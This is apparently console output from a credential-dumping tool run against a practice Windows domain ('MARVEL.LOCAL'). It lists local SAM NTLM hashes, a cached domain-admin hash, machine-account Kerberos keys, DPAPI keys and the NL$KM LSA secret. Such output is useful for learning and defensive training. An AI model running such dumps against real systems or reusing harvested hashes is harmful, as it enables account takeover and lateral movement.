 [*] Starting service RemoteRegistry
[*] Target system bootKey: 0xcfbf25015e1d6c6be980562c951b2219
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:f3e72dc6a364b5f758adea61a39151e5:::
Peter Parker:1001:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
[*] Dumping cached domain logon information (domain/username:hash)
MARVEL.LOCAL/Administrator:$DCC2$10240#Administrator#c7154f935b7d1ace4c1d72bd4fb7889c
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\SPIDERMAN$:aes256-cts-hmac-sha1-96:672087648f6aa77827dca9279d71077014ae088aab93905f409777cb364df5c7
MARVEL\SPIDERMAN$:aes128-cts-hmac-sha1-96:63662ac0d60a634826b8866ce1130c95
MARVEL\SPIDERMAN$:des-cbc-md5:9e46083197e979e3
MARVEL\SPIDERMAN$:aad3b435b51404eeaad3b435b51404ee:0e5446dae4a221d307a20d2c47ae7fbf:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x73e00d3fe914d926ca46b86fbbe7210530c656e6
dpapi_userkey:0x328c2f5ea3ed872aed2916ef6d1a90c304878e5b
[*] NL$KM
0000   2A E8 CD F4 43 D3 DB C1  AA 83 AE 15 84 E8 95 B3   *...C...........
0010   AD 39 CC E1 1B 16 08 82  FF A3 41 9E 61 F8 91 30   .9........A.a..0
0020   13 70 9A 3F C9 06 60 76  54 9A 3B B9 5C CF 2D E1   .p.?..`vT.;.\.-.
0030   A6 A8 2D E5 34 F5 08 D8  A4 44 35 1F 2F E6 9F 9E   ..-.4....D5./...
NL$KM:2ae8cdf443d3dbc1aa83ae1584e895b3ad39cce11b160882ffa3419e61f8913013709a3fc9066076549a3bb95ccf2de1a6a82de534f508d8a444351f
2fe69f9e
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry